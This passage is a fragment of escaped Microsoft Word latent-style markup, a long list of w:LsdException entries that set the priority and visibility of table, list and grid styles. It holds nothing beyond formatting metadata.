Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 